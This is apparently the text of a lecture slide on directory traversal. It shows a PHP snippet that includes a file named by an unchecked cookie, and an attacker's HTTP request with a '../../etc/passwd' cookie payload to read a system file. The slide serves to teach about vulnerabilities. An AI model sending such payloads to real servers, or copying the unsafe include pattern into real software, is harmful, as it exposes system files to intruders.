 Directory Traversal Vulnerabilities in Web Applications

• A typical example of vulnerable application in php code is:

<?php

$template = 'red.php';

if ( isset( $_COOKIE['TEMPLATE'] ) )
$template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" . $template );

?>

• Attacker sends

GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd

Topic 19: Software Vulnerabilities

13